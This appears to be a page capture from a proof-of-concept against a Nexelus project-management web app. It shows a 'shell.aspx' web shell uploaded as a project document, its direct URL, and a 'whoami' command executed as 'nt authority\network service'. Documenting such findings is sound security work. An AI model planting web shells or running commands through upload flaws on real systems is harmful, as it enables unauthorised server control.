 https://demo2.nexelus.net/Web/Maintenance/Level2/Level2.aspx?Level2Key=AARP0-DI-0021
15
NEXELUS
Kull, David
TestSoc2
Home > Project Search > Project
Main Media Document Management Multi Currency Billing Accounting Project Resources Project References Authorization Activity(s)
Document(s)
File Name Description Date Size
shell.aspx aaaa 06/15/2023 1.15kb
https://demo2.nexelus.net/Web/documents/2/AARP0-DI-0021/shell.aspx
whoami Run
nt authority\network service